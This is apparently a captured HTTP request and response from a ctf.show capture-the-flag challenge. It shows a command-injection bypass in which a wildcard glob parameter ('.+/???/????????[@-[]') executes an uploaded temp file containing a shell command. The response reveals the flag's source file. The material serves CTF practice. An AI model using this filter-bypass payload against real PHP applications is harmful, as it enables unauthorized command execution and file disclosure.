 Request
Raw Params Headers Hex
POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: 605c87f0-67c2-4161-a2a6-d8b2544f76c6.challenge.ctf.show
Content-Length: 305
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWsbbPB26MMXEuc00
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryWsbbPB26MMXEuc00
Content-Disposition: form-data; name="file"; filename="3.16.txt"
Content-Type: text/plain
#!bin/sh
cat flag.php
------WebKitFormBoundaryWsbbPB26MMXEuc00
Content-Disposition: form-data; name="submit"
鎻愪氦
------WebKitFormBoundaryWsbbPB26MMXEuc00--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Thu, 14 Jul 2022 11:07:12 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 278
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{88fb6e94-5588-40cf-a884-3831b45e4508}";